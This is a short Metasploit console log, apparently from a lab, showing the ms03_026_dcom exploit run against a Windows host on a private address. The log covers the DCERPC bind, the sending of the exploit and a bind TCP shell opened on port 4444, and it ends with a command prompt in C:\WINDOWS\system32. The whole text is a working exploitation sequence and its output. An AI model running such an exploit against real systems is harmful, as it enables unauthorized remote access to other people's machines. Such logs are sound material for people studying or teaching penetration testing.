 msf6 exploit(windows/dcerpc/ms03_026_dcom) > run
[*] 172.30.0.85:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 172.30.0.85:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:172.30.0.85[135] ..
[*] 172.30.0.85:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:172.30.0.85[135] ...
[*] 172.30.0.85:135 - Sending exploit ...
[*] Started bind TCP handler against 172.30.0.85:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 172.30.0.85:4444) at 2024-07-27 11:03:57 +0800
session 1
session 1
'session'
C:\WINDOWS\system32>cd C:\
cd C:\